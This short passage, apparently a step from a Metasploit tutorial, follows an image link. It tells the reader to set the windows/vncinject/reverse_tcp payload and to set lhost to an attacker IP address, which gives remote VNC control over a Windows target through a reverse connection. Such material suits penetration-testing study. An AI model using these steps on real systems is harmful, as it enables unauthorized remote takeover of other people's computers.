 Step 6 - Once the exploit is setup, it's time to setup a payload, In this case we will use aWindows/shell/vncinject payloads, Issue a payload by isuing set payloadwindows/vncinject/reverse_tcp command in the shell, Next you need to set the proper lhost by issuing the command "lhost <IP address>".